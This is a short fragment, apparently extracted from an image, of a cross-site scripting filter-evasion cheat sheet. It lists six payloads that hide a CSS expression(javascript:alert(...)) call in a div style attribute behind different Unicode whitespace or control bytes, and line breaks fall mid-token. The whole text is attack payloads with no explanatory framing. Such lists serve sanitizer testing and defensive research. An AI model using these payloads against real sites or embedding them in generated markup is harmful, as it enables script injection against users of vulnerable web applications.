 • ABC<div
style="x:\xE3\x80\x80expression(javascript:alert
(41)">DEF
• ABC<div
style="x:\xE2\x80\x84expression(javascript:alert
(42)">DEF
• ABC<div
style="x:\xC2\xA0expression(javascript:alert(43)
">DEF
• ABC<div
style="x:\xE2\x80\x80expression(javascript:alert
(44)">DEF
• ABC<div
style="x:\xE2\x80\x8Aexpression(javascript:alert
(45)">DEF
• ABC<div
style="x:\x0Dexpression(javascript:alert(46)">D
EF